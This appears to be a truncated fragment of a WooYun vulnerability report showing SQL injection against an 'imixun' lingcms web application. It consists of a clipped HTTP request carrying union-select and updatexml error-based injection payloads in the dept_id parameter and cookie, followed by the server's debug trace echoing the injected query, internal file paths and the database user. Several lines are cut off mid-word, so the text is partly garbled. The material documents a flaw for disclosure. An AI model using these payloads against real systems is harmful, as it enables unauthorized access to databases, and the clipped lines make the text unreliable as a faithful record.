 Gecko) Chrome/44.0.2376.0 Safari/537.36
190.138:3333/index.php?g=WEBAPP&page=cusform-formlist&dept_id=1%20and%20
elect%201%20union%20select%202))
ng: gzip, deflate, sdch
ge: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
SSID=sqr24iplkeltnokj5g43q7et52;
22796df709c9c89a5d3e0e44e600a3efb8%22;
ime=2015-04-30+11%3A47%3A55; dept_id=11119 and
1,concat(0x3a,(select user() from mysql.user)),1));
uage=%22cn%22
<p class="title">[ TRACE ]</p>
<p id="trace">
[15-04-30 11:51:04] /data00/www/lingcms/Core/Lib/Driver/Db/DbMysql.class.php (320)
trace(SELECT command denied to user 'lingcms'@'localhost' for table 'user'<br />
[ SQL语句 ] : SELECT `dept_name` FROM `imi_department` WHERE dept_id=11119 and
1=(updatexml(1,concat(0x3a,(select user() from mysql.user)),1)) LIMIT 1 , ,
ERR)<br />
[15-04-30 11:51:04] /data00/www/lingcms/Core/Lib/Driver/Db/DbMysql.class.php (107)
DbMysql->error()<br />
[15-04-30 11:51:04] /data00/www/lingcms/Core/Lib/Core/Db.class.php (739)
DbMysql->query(SELECT `dept_name` FROM `imi_department` WHERE dept_id=11119 and
1=(updatexml(1,concat(0x3a,(select user() from mysql.user)),1)) LIMIT 1 )<br />
[15-04-30 11:51:04] /data00/www/lingcms/Core/Lib/Core/Model.class.php (745)
Db->select(Array)<br />
[15-04-30 11:51:04]
/data00/www/lingcms/imixun/Lib/Action/WEBAPP/IndexAction.class.php (85)
Model->getField(dept_name)<br />
[15-04-30 11:51:04] () IndexAction->getCategoryPagePropertyDepartment()<br />
[15-04-30 11:51:04] /data00/www/lingcms/Core/Lib/Core/App.class.php (183)
ReflectionMethod->invoke()<br />
[15-04-30 11:51:04] /data00/www/lingcms/Core/Lib/Core/App.class.php (219)
App::exec()<br />
[15-04-30 11:51:04] /data00/www/lingcms/Core/Lib/Core/Think.class.php (39)
App::run()<br />
[15-04-30 11:51:04] /data00/www/lingcms/Core/Common/runtime.php (258)
Think::start()<br />
[15-04-30 11:51:04] /data00/www/lingcms/Core/Core.php (30)
require(/data00/www/lingcms/Core/Common/runtime.php)<br />
[15-04-30 11:51:04] /data00/www/lingcms/index.php (18)
require(/data00/www/lingcms/Core/Core.php)<br />
</p>
</div>
<div align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> imixun
<sup style='color:gray;font-size:9pt'>v1.0 Released</sup><span
style='color:silver'> </span>
</div>
</body>
</html>
www.wooyun.org